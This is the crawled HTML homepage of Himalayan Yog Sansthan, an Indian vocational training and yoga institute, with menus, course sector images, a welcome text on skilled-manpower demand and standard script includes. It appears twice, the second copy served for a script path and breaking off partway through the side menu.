<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="style.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord-colored.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/cubeportfolio.min.css">
<link rel="stylesheet" type="text/css" href="css/dcalendar.picker.css">
<link href="https://fonts.googleapis.com/css?family=Domine|Montserrat" rel="stylesheet">

</head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="logo"> <a href="index.php" title=""><img src="images/himalaya_logo.png" width="355" height="300" class="img-responsive" /></a> </div>
      </div>
      <div class="col-md-9">
        <div class="topbar">
           <ul>
             <li><a href="#">Screen Reader Access</a></li>
             <li><a href="#">Skip to main content</a></li>
             <li>
               <p>
                 Text Size:
                 <input type="image" name="" id="" alt="Decrease text size" src="images/textMinus.gif">
                 <input type="image" name="" id="" alt="Normal text size" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Increase text size" src="images/textPlus1.gif">
               </p>
             </li>
             <li>
               <p>
                 Contrast Scheme:
                 <input type="image" name="" id="" alt="Black on White" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Yellow on Black" src="images/white_on_black.gif">
               </p>
             </li>
             <li>
               <p>
                 <img src="images/english.gif" alt="This page in English">
                 <a href="#"><img src="images/hindi.gif" alt="This page in Hindi"></a>
               </p>
             </li>
           </ul>
        </div>
        <div class="head-img"><img src="images/banner-hml.jpg" width="1170" height="221" class="img-responsive" /></div>
      </div>
    </div>
  </div>
</header>
<nav>
  <div class="container">
    <div class="row">
      <div id="menuzord" class="menuzord red"> <a class="menuzord-brand" href="javascript:void(0)">Menu</a>
        <ul class="menuzord-menu">
          <li class="active"><a href="index.php">Home</a></li>
          <li class="active"><a href="about.php">About Us</a></li>
          <li class="active"><a href="course.php">Course</a></li>
          <li class="active"><a href="gallery.php">Gallery</a></li>
          <!--<li class="active"><a href="center_registration.php">Center Registration</a></li>-->
          <li class="active"><a href="contact.php">Contact</a></li>
          <li class="active"><a href="online-admission-form.php">Admission</a></li> 
          <!--<li class="active"><a href="#">Admission</a></li>-->
          <li class="active"><a href="#">Webmail</a></li>
          <!--<li class="active"><a href="why_qci.php">Why QCI</a></li>-->
        </ul>
      </div>
    </div>
  </div>
</nav><script src="/js/cubeportfolio.min.js"></script>
<section class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="side_menu">
          <h3>Menu</h3>
          <ul class="fa-ul">
            <li><a href="mission-vision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Mission &amp; Vision</a></li>
            <li><a href="aim-objective.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Aim &amp; Objective</a></li>
            <li><a href="our-scope.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Scope</a></li>
            <li><a href="functions-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Functions of HEG</a></li>
            <li><a href="authorities-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Authorities of HEG</a></li>
            <li><a href="vocational-survey.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Vocational Survey</a></li>
            <li><a href="departments-sectors.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Department &amp; Sectors</a></li>
            <li><a href="terms-conditions.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms &amp; Conditions</a></li>
            <li><a href="planning-commision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Planning Commision</a></li>
            <li><a href="recognition.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Recognition</a></li>
            <li><a href="verifycenter.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Verify</a></li>
            <li><a href="#" target="_top"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Verify Enrollments</a></li><!--verify_enrollment.php-->
             <li><a href="admitcard.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Print Admit Card</a></li>
             <li><a href="marksheet.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Result</a></li>
          </ul>
          <h3>Sectors</h3><br />
		  <!--<center><br />
              <img src="images/National-Vocational-Edu-Day-2016.jpg" width="189" height="248" />
            </center>-->
            <div id="js-grid-sectors" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/agriculture.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/art.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/automobile.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/beautician.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/building.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/chemical.png" width="189" height="248" /> </div>
    </a> </div>
    
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/computer.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cookery.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cutting.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/National-Vocational-Edu-Day-2016.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/paramedical.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters-1.png" width="189" height="248" /> </div>
    </a> </div>
    </div>          <h3>HYS Information</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>HYS Profile</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Details</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Calendar</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>General Information</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Special Day Guide</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Fees Structure <img src="images/new.gif" style="" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Fees Structure <img src="images/new.gif" style=" margin-left:-3px;" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Quality Policy</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Career</a></li>
          </ul>
		            <h3>Information For VTCs</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Posters</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Examination</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Syllabus</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Question Bank</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Application</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Application</a></li>
          </ul>
          
          
          <video width="100%" height="240" controls>
  <source src="images/VID-20180123-WA0003.mp4" type="video/mp4">
  <source src="images/VID-20180123-WA0003.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>        </div>
      </div>
      <div class="col-md-6 bg-info">
        <div class="container-detail">
          <div style="padding-bottom: 12px;">
            
			<marquee onmouseout="this.start();" onmouseover="this.stop();" scrollamount="5" style="width: 100%;" width="100%">
             
			 
 
                <font color="red"> 
                                                                           
			
			
			</font>
            
			</marquee> 
          </div>          <div id="wowslider-container1">
            <div class="ws_images">
              <ul>
                <!--<li><img src="images/home/a2.jpg" alt="slide-1" title="slide-1" id="wows1_0"/></li>-->
				<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                <!--<li><img src="images/home/b1.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li> -->
				
				<!--li><img src="images/home/2nd.png" alt="slide-9" title="slide-1" id="wows1_8"/></li-->
				<li><img src="images/home/certificate.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li>
				<!--<li><img src="images/home/3.jpg" alt="slide-9" title="slide-8" id="wows1_8"/></li>
				
				<li><img src="images/home/banner2.jpg" alt="slide-9" title="slide-2" id="wows1_8"/></li>
				<li><img src="images/home/a8.jpg" alt="slide-8" title="slide-3" id="wows1_7"/></li>
				<li><img src="images/home/banner.jpg" alt="slide-9" title="slide-4" id="wows1_8"/></li>
				<li><img src="images/home/b4.jpg" alt="slide-9" title="slide-5" id="wows1_8"/></li>
				<li><img src="images/home/1.jpg" alt="slide-9" title="slide-6" id="wows1_8"/></li>
				<li><img src="images/home/2.jpg" alt="slide-9" title="slide-7" id="wows1_8"/></li>
				
				<li><img src="images/home/4.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
				<li><img src="images/home/5.jpg" alt="slide-9" title="slide-10" id="wows1_8"/></li>
				<li><img src="images/home/6.jpg" alt="slide-9" title="slide-11" id="wows1_8"/></li>
				<li><img src="images/home/7.jpg" alt="slide-9" title="slide-12" id="wows1_8"/></li>
				-->
				
              <!-- 1 <li><img src="images/home/a6.jpg" alt="slide-6" title="slide-6" id="wows1_5"/></li>
               2 <li><img src="images/home/a7.jpg" alt="slide-7" title="slide-7" id="wows1_6"/></li>
                3
                4<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                5<li><img src="images/home/a1.jpg" alt="slide-1" title="slide-1" id="wows1_10"/></li>
                6 
                7 
                 8<li><img src="images/home/b2.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                 9
                10 <li><img src="images/home/b3.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                11 -->
              </ul>
            </div>
            <div class="ws_bullets">
              <div> 
			  <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a>
			  
               <a href="#" title="slide-9"><span><img src="images/tooltips/certificate1.jpg" alt="slide-1"/>9</span></a>
			    <a href="#" title="slide-9"><span><img src="images/tooltips/33.jpg" alt="slide-8"/>9</span></a>
				<!--
			   <a href="#" title="slide-9"><span><img src="images/tooltips/44.jpg" alt="slide-9"/>9</span></a>
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t11.jpg" alt="slide-2"/>9</span></a>
			   <a href="#" title="slide-8"><span><img src="images/tooltips/t8.jpg" alt="slide-3"/>8</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t9.jpg" alt="slide-4"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t15.jpg" alt="slide-5"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/11.jpg" alt="slide-6"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/22.jpg" alt="slide-7"/>9</span></a>
			  
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/55.jpg" alt="slide-10"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/66.jpg" alt="slide-11"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/77.jpg" alt="slide-12"/>9</span></a>
			   -->
              <!-- 1 <a href="#" title="slide-6"><span><img src="images/tooltips/t6.jpg" alt="slide-6"/>6</span></a> 
               2 <a href="#" title="slide-7"><span><img src="images/tooltips/t7.jpg" alt="slide-7"/>7</span></a> 
               3   
               4 <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a> 
               5 <a href="#" title="slide-1"><span><img src="images/tooltips/t1.jpg" alt="slide-1"/>11</span></a> 
               6 
               7 
                8 <a href="#" title="slide-9"><span><img src="images/tooltips/t12.jpg" alt="slide-9"/>9</span></a>
                9   
                10   <a href="#" title="slide-9"><span><img src="images/tooltips/t14.jpg" alt="slide-9"/>9</span></a> 
                 11  --> 
              </div>
            </div>
            <div class="ws_shadow"></div>
          </div>
          <h1>Welcome</h1>
          <br />
          <p>We are India’s One of the Pioneer Education organizations engaged in the Literary Research and Training in the field of IT. Yoga & Naturopathy .Ayurvedia. Teacher Training. And many other job oriented career courses, the scope of the vocational training remains immense as there is an enormous demand for the skilled manpower in the country. Himalayan Yog Sansthan provides its services in the states of U.P. M.P. Bihar. Rajasthan and West Bengal. Demand for the Skilled Manpower especially in India around 119 million additional skilled work forces will be required by 29 sectors. According to the skills gap report, most of the sectors except agriculture will require more skilled workforce in the next seven years. Himalyan organizes qualifications according to a series of levels of knowledge, skills and aptitude. A learner must possess learning outcomes regardless of being acquired through formal, non-formal or informal learning. It would be useful to promote the creativity of every students including working and non working manpower.</p>
            <br />
			<h5>Requirement of Vocational Training</h5>
          <ol class="decimal">
            <li>There is an enormous demand for the skilled manpower in the country.</li>
            <li>Huge mismatch between supply and demand of skilled labors.</li>
            <li>Continuous up gradation on techniques required in industries across various sectors.</li>
            <li>Need to match the industrial needs.</li>
			<li>Huge employment opportunities.</li>
			<li>Employees’ productivity.</li>
			<li>Scope of high earning.</li>
			<li>Methodology of Teaching</li>
			<li>HYS ensures the innovative content development as per the job oriented career curriculum.</li>
			<li>Equipped with trained and professionally competent experts for imparting the teaching as per the parameters laid down by the Training and Lesson Notes prepared for course is ensured to be in local languages (if required).</li>
			<li>IT in education, Yoga & Naturopathy.</li>
			<li>Enhances the quality of education by increasing learner motivation and escalating teacher training.</li>
			<li>Powerful tool for extending educational opportunities.</li>
			<li>Has ability to transcend time and space.</li>
			<li>Helps to improve the quality of Education.</li>
			<li>Representing competitive edge in an increasingly globalizing job market.</li>
			<li>Helps to expand access to Education.</li>
		  </ol>
         
         
          <div class="row">
              <div class="col-md-12 client">
                <h2>Supporting Sectors</h2>
<div id="js-grid-clients" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr01.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr02.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr03.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr04.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr05.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr06.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr07.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr08.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr09.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr10.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr11.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr12.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr13.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr14.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr15.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr16.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr17.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr18.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr19.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr21.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr22.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr23.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr24.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr25.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr26.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr27.png" alt=""> </div>
    </a> </div>
</div>
              </div>
            </div>
           
          <div class="row">
		  
              <div class="col-md-12 client">
             
  <h2>Our Brighter Students</h2>
   <section class="customer-logos slider">
          </section>
     
              </div>
            </div>
        
		<br><br>
		 
        </div>
		
      </div>
      <div class="col-md-3">
        <div class="side_menu">
                    <h3>Navigation</h3>
          <ul class="fa-ul">
            <li><a href="blocked-center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i><strong style="color: #ff0000;">Blocked Center Name</strong></a></li>
           <!-- <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Application for Affiliation <img src="images/new.gif" style="" border="none"></a></li>-->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Time Table 2026 <img src="images/new.gif" style="" border="none"></a></li>
			<li><a href="regional_login.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Login</a></li>
           <!-- <li><a href="regional_center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Centers</a></li>-->
            <!--<li><a href="state_coordinators.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>State Coordinators</a></li> -->
           <!-- <li><a href="#" target="_new"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Affiliated VTC List <img src="images/new.gif" style="" border="none"></a></li> -->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="industry_programes.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Industry Programes</a></li>
            <li><a href="board-of-member.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Board Of Members</a></li>
            <li><a href="apprentices_act.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="https://www.himalyan.org.in/franchises/" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Login</a></li>
          </ul>          <div class="cldr">
  <h3>Calander</h3></br >
  <table id="calendar-demo" class="calendar" align="center"></table>
</div>          <h3>Notice Board</h3>
          <div class="notice">
            <marquee direction="up" onmouseout="this.start();" onmouseover="this.stop();" scrollamount="3" style="height: 200px; width: 95%; background: rgb(232, 249, 250);" width="95%">
            <p align="justify"><img src="images/new.gif" style="cursor: nw-resize;"><font color="black"> the admission has been adjourned </font></p>
            <font color="black"> </font>
            <hr>
           
          </marquee>        </div>
        <h3>Students Section</h3>
          <ul class="fa-ul">
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Procedure</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Practical Record</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Certificate Verification</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Workshops</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Benefits</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Enquiry</a></li>
          </ul>
          <!--<video width="100%" height="240" controls>
  <source src="images/QCI.mp4" type="video/mp4">
  <source src="images/QCI.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>-->      </div>
	  
	  
    </div>
  </div>
  <hr />
  </div>
  </div>
</section>
<section class="footer">
  <div class="container">
 <div class="row">
      <div class="col-md-12">
         <center><p>This website is made accessible to persons with disabilities. It meets the Guidelines for Indian Government Websites and adheres to Level AA of the Web Content Accessibility Guidelines (WCAG 2.0) of the World Wide Web Consortium (W3C).</p></center>
         <hr>
      </div>
      <div class="col-md-4">
        <p>Copyright @ Himalayan Yog Sansthan</p>
      </div>
      <div class="col-md-8">
        <div class="validate">
		<!--
          <ul>
            <li><h4>Importants  :</h4></li>
            <li>
              <a title="External Website that opens in a new window" target="_blank" href="http://india.gov.in">
                <img alt="http://india.gov.in, the National Portal of India (External Website that opens in a new window)" src="images/indiagovin.gif">
              </a>
            </li>
            <li>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="W3C XHTML 1.0 (External Website that opens in a new window)" src="images/valid-xhtml102.png">
              </a>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="Level Double-A conformance, W3C WAI Web Content Accessibility Guidelines 2.0 (External Website that opens in a new window)" src="images/wcag2AA.png">
              </a>
            </li>
            <li>
              <a href="http://rti.gov.in/" target="_blank" title="Right To Information"><img alt="RTI" src="images/rti.jpg"></a>
            </li>
          </ul>
		  -->
        </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/wowslider.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="js/menuzord.js"></script>
<script type="text/javascript" src="js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	jQuery("#menuzord").menuzord({
		align: "right"
				});
	});
</script>
<script type="text/javascript" src="js/dcalendar.picker.js"></script>
<script>


$('#calendar-demo').dcalendar();


</script>
</body></html><script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
 <script  src="js/index.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
     $('#myModal').modal('show');
});
 
</script>
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Notice</h4>
        </div>
        <div class="modal-body">
          <p><img src="uploads/noticebanner/" style="width:100%;height:auto"></p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div>


  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himalyan.org.in/index.php/hpdcy/js/script.js
body_size: 5885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Himalayan Yog Sansthan</title>
<!------------------------------------------Responsive Meta------------------------------------------>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!------------------------------------------css------------------------------------------>
<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="style.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord-colored.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/cubeportfolio.min.css">
<link rel="stylesheet" type="text/css" href="css/dcalendar.picker.css">
<link href="https://fonts.googleapis.com/css?family=Domine|Montserrat" rel="stylesheet">

</head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="logo"> <a href="index.php" title=""><img src="images/himalaya_logo.png" width="355" height="300" class="img-responsive" /></a> </div>
      </div>
      <div class="col-md-9">
        <div class="topbar">
           <ul>
             <li><a href="#">Screen Reader Access</a></li>
             <li><a href="#">Skip to main content</a></li>
             <li>
               <p>
                 Text Size:
                 <input type="image" name="" id="" alt="Decrease text size" src="images/textMinus.gif">
                 <input type="image" name="" id="" alt="Normal text size" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Increase text size" src="images/textPlus1.gif">
               </p>
             </li>
             <li>
               <p>
                 Contrast Scheme:
                 <input type="image" name="" id="" alt="Black on White" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Yellow on Black" src="images/white_on_black.gif">
               </p>
             </li>
             <li>
               <p>
                 <img src="images/english.gif" alt="This page in English">
                 <a href="#"><img src="images/hindi.gif" alt="This page in Hindi"></a>
               </p>
             </li>
           </ul>
        </div>
        <div class="head-img"><img src="images/banner-hml.jpg" width="1170" height="221" class="img-responsive" /></div>
      </div>
    </div>
  </div>
</header>
<nav>
  <div class="container">
    <div class="row">
      <div id="menuzord" class="menuzord red"> <a class="menuzord-brand" href="javascript:void(0)">Menu</a>
        <ul class="menuzord-menu">
          <li class="active"><a href="index.php">Home</a></li>
          <li class="active"><a href="about.php">About Us</a></li>
          <li class="active"><a href="course.php">Course</a></li>
          <li class="active"><a href="gallery.php">Gallery</a></li>
          <!--<li class="active"><a href="center_registration.php">Center Registration</a></li>-->
          <li class="active"><a href="contact.php">Contact</a></li>
          <li class="active"><a href="online-admission-form.php">Admission</a></li> 
          <!--<li class="active"><a href="#">Admission</a></li>-->
          <li class="active"><a href="#">Webmail</a></li>
          <!--<li class="active"><a href="why_qci.php">Why QCI</a></li>-->
        </ul>
      </div>
    </div>
  </div>
</nav><script src="/js/cubeportfolio.min.js"></script>
<section class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="side_menu">
          <h3>Menu</h3>
          <ul class="fa-ul">
            <li><a href="mission-vision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Mission &amp; Vision</a></li>
            <li><a href="aim-objective.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Aim &amp; Objective</a></li>
            <li><a href="our-scope.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Scope</a></li>
            <li><a href="functions-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Functions of HEG</a></li>
            <li><a href="authorities-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Authorities of HEG</a></li>
            <li><a href="vocational-survey.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Vocational Survey</a></li>
            <li><a href="departments-sectors.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Department &amp; Sectors</a></li>
            <li><a href="terms-conditions.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms &amp; Conditions</a></li>
            <li><a href="planning-commision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Planning Commision</a></li>
